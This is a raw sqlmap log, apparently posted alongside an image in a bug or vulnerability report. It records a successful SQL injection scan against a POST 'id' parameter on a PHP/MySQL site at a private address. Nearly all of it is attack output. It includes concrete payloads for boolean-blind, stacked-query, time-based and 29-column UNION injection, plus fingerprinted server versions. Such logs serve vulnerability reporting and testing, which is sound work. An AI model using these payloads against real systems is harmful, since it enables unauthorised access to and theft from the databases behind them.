 [21:28:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:28:53] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:28:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:28:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[21:28:53] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query col
umns. Automatically extending the range for current UNION query injection technique test
[21:28:53] [INFO] target URL appears to have 29 columns in query
[21:28:53] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 344 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=1000' AND 6337=(SELECT (CASE WHEN (6337=6337) THEN 6337 ELSE (SELECT 1509 UNION SELECT 3507) END))-- -

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1000';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1000' AND (SELECT 1701 FROM (SELECT(SLEEP(5)))psxY)-- CQRK

    Type: UNION query
    Title: Generic UNION query (NULL) - 29 columns
    Payload: id=1000' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b6271,0x57536962515676656e71645866734f79714c6b764245647943506c7352546175536b575566655152
,0x7171707a71),NULL,NULL,NULL-- -
---
[21:28:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[21:28:53] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[21:28:53] [WARNING] your sqlmap version is outdated

[*] ending @ 21:28:53 /2025-01-29/